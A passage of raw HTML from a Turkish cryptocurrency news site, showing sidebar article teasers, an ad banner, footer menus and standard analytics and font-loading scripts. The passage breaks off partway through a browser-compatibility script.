												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return 